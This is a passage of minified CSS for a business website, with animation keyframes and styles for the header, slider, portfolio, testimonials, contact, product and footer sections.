translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{

}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color: #000000;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;/* height:55px; */background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;/* top:55px; *//* background:rgba(255,255,255,.9); */}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #ffffff !important;padding: 13px 35px !important;display:inline-block;color: #16171c;text-transform: capitalize;text-decoration:none;font-size: 16px !important;/* border-radius: 10px; */font-weight: 500 !important;/* border-radius: 50px; */font-weight: 600 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{
    width: 35px;
}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position:  relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding: 7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #ffffff;font-size: 14px !important;font-weight: 500;text-align: center !important;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px  0px;text-align: justify;padding-right: 50px;padding: 0px 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 10px 0 50px 20px;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;/* color: #004e7b; */font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;margin-top: 0px;padding: 20px 0 20px 0;z-index: 999;background-size: 100% 106% !important;background: url(/images/footer-back.jpg);}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;/* text-transform:uppercase; */margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{/* background-color: #8ec03f; *//* transition: .5s ease; */border-color: #8ec03f;/* box-shadow: 0 0 45px #8ec03f; */}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;/* padding:0 0 44px 1px */}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0;}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 